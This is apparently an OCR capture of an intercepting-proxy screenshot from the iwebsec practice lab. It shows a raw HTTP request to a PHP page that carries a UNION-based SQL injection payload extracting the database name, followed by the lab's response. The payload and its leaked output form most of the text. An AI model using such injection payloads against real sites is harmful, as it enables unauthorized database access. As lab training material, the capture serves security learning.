 1 GET /sqli/12.php?id=1+union+select+1,database(),3--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705288020
11 Connection: close
2
3
其他工具： 学生管理系统-登录 学生管理系统-注册
学生管理系统-详情
站点数据库管理 在线运行PHP
Powered by @iwebsec
等价函数替换过滤
等号过滤
/12.php?id=1
id name age
1 user1大卫 pass1
1 iwebsec 3
Request attributes
Request query param
Request body param
Request cookies
请求头
响应头